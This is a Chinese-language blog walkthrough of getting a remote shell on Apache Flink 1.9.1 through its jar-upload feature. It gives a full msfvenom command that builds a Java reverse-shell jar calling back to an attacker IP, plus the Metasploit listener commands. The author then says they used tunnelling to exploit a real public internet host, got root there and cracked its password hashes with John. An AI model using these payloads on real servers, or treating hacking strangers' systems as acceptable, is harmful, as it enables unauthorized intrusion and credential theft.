Apache Flink Jar包上传getshell漏洞

Apache Flink下载地址:1

https://mirrors.tuna.tsinghua.edu.cn/apache/flink/flink-1.9.1/flink-1.9.1-bin-scala_2.11.tgz



解压,进入bin目录,运行start-cluster.sh

Kali启动1

msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.43.128 LPORT=4444 -f jar > rce.jar



生成jar文件木马,上传



msf打开监听1



2

3



4use exploit/multi/handler

set payload java/shell/reverse_tcp

set LHOST 192.168.43.128

run

点击控制台里面的submit,看见shell反弹回来啦

不过msf这里只有内网环境,刚好前两天小伙伴分享了frp内网穿透,就去配置了一下,然后在公网上找到了一个可以利用的点

还尼玛是root权限,这个漏洞危害真的高,可惜公网数量太少了



看到hash之后,用Kali下的john爆破

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:Apache Flink Jar包上传getshell漏洞

本文作者:sher10ck

发布时间:2019-11-14, 18:35:46

最后更新:2020-01-13, 12:48:58

原始链接:http://sherlocz.github.io/2019/11/14/Apache-Flink-Jar包上传getshell漏洞/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。